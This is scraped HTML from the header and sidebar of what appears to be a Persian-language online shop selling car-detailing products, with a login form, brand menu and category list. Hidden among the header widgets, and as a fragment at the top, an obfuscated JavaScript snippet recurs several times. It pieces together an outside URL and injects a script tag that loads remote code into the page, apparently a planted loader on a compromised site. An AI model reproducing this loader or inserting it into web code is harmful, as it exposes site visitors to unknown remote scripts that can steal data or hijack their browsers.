_0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.detailingmarket.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی سایت">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دیتیلینگ مارکت ایران" style="max-width: 250px;" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" alt="دیتیلینگ مارکت ایران" style="max-width: 250px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.detailingmarket.ir/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				ورود / ثبت نام			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">ورود</span><a class="create-account-link" href="https://www.detailingmarket.ir/my-account/?action=register">ایجاد حساب کاربری</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.detailingmarket.ir/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">رمز عبور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				    <div class="digits-form_footer"></div>
        <input type="hidden" name="instance_id" value="90b0b12d1e41fc263f9b142a4692cde6"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//www.detailingmarket.ir/product-tag/%DA%86%D8%B1%D8%A8%DB%8C-%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C-%D9%82%D8%A8%D9%84-%D8%A7%D8%B2-%D8%B3%D8%B1%D8%A7%D9%85%DB%8C%DA%A9/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="deb548dda6" />    <input type="hidden" name="action_type" value="" autocomplete="off"/>
    <input type="hidden" name="digits_phone" value="">
    <input type="hidden" name="digits_email" value="">
    <input type="hidden" id="digits_secure_inp" name="digits_secured" value="1">
    
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="dd8df64863" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%DA%86%D8%B1%D8%A8%DB%8C-%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C-%D9%82%D8%A8%D9%84-%D8%A7%D8%B2-%D8%B3%D8%B1%D8%A7%D9%85%DB%8C%DA%A9/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.detailingmarket.ir?login=true&#038;type=forgot-password" class="woocommerce-LostPassword lost_password">رمز عبور را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر بسپار" aria-label="مرا به خاطر بسپار" /> <span>مرا به خاطر بسپار</span>
					</label>
				</p>

				
				        <button onclick="return false"
                class="woocommerce-Button button digits_secure_login-tp digits-form_submit-btn"
        >ادامه دهید</button>
        <input type="hidden" class="digits_container_id" name="digits_container_id" value="customer_login">
        			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="جستجو">
	<a href="#" rel="nofollow" aria-label="جستجو">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				جستجو			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="لیست علاقمندی های من">
	<a href="https://www.detailingmarket.ir/product/%da%a9%d9%84%db%8c-%d9%be%d8%af-%d8%b3%d8%a7%db%8c%d8%b2-150-%d8%a7%d8%b3-%d8%a2%d8%b1-%d8%a7%d8%b3-srs-clay-pad/" title="محصولات لیست علاقه مندی ها">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				علاقه مندی			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.detailingmarket.ir/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="منوی موبایل را باز کنید">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">منو</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.detailingmarket.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی سایت">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دیتیلینگ مارکت ایران" style="max-width: 140px;" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" alt="دیتیلینگ مارکت ایران" style="max-width: 140px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.detailingmarket.ir/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="منوی اصلی">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6799 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">صفحه اصلی</span></a></li>
<li id="menu-item-7184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7184 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/shop/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">فروشگاه</span></a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax" ><a href="https://www.detailingmarket.ir/brands" class="woodmart-nav-link"><span class="nav-link-text">برندها</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-7075" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7075 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/pemosa/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" class="wd-nav-img" alt="" decoding="async" /></noscript>Pemosa</a></li>
	<li id="menu-item-7107" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7107 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/yaratmetal/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="Yarat Metal" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" /><noscript><img loading="lazy" width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" class="wd-nav-img" alt="Yarat Metal" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>Yarat Metal</a></li>
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7099 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/polytop/" class="woodmart-nav-link">PolyTop</a></li>
	<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7089 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/kochchemie/" class="woodmart-nav-link">KochChemie</a></li>
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7094 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/menzerna/" class="woodmart-nav-link">Menzerna</a></li>
	<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7082 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/brighton/" class="woodmart-nav-link">Brighton</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7105 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/srs/" class="woodmart-nav-link">SRS</a></li>
	<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7087 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/fuou/" class="woodmart-nav-link">Fuou</a></li>
	<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7085 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/creeper/" class="woodmart-nav-link">Creeper</a></li>
	<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7083 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/carsgift/" class="woodmart-nav-link">Cars Gift</a></li>
	<li id="menu-item-7096" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7096 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/nanotekas/" class="woodmart-nav-link">Nano Tekas</a></li>
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7091 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mafra/" class="woodmart-nav-link">Mafra</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7095 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mothers/" class="woodmart-nav-link">Mothers</a></li>
	<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7097 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/nasiol/" class="woodmart-nav-link">Nasiol</a></li>
	<li id="menu-item-7101" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7101 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/rupes/" class="woodmart-nav-link">Rupes</a></li>
	<li id="menu-item-7090" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7090 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/kwazar/" class="woodmart-nav-link">Kwazar</a></li>
	<li id="menu-item-7084" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7084 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/codetha/" class="woodmart-nav-link">Codetha</a></li>
	<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7086 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/fireball/" class="woodmart-nav-link">Fire Ball</a></li>
	<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7088 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/hendelex/" class="woodmart-nav-link">Hendlex</a></li>
	<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7093 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/maxshine/" class="woodmart-nav-link">Max Shine</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7104 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sonax/" class="woodmart-nav-link">Sonax</a></li>
	<li id="menu-item-7106" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7106 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/valetpro/" class="woodmart-nav-link">Valet Pro</a></li>
	<li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7081 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/3m/" class="woodmart-nav-link">3M</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7092 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mag/" class="woodmart-nav-link">Mag</a></li>
	<li id="menu-item-7100" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7100 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/puris/" class="woodmart-nav-link">Puris</a></li>
	<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7102 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sabsazan/" class="woodmart-nav-link">Sabsazan</a></li>
	<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7103 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sgcb/" class="woodmart-nav-link">SGCB</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7108 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/zurchemie/" class="woodmart-nav-link">Zur Chemie</a></li>
	<li id="menu-item-7185" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7185 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/finix/" class="woodmart-nav-link">FINIX</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-287" class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">حراجی فروشگاه</span></a></li>
<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">درباره ما</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper container wd-builder-off wd-grid-g wd-sidebar-hidden-md-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				
	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">بستن</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="wd-widget-stock-status-1" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">فیلتر موجودی و حراج</h5>			<ul>
									<li>
						<a href="https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/?stock_status=onsale" class="" rel="nofollow noopener">
							محصولات تخفیف دار						</a>
					</li>
				
									<li>
						<a href="https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/?stock_status=instock" class="" rel="nofollow noopener">
							محصولات موجود						</a>
					</li>
				
							</ul>
			</div><div id="woocommerce_product_categories-2" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">دسته‌های محصولات</h5><ul class="product-categories"><li class="cat-item cat-item-45 cat-parent"><a href="https://www.detailingmarket.ir/product-category/paintcoating/">گروه نانوسرامیک</a> <span class="count">25</span></li>
<li class="cat-item cat-item-2331 cat-parent"><a href="https://www.detailingmarket.ir/product-category/waxgroup/">گروه واکس</a> <span class="count">21</span></li>
<li class="cat-item cat-item-1474 cat-parent"><a href="https://www.detailingmarket.ir/product-category/towel_cloth/">حوله و دستمال</a> <span class="count">7</span></li>
<li class="cat-item cat-item-1475 cat-parent"><a href="https://www.detailingmarket.ir/product-category/cleaners_shampoo/">گروه شوینده</a> <span class="count">5</span></li>
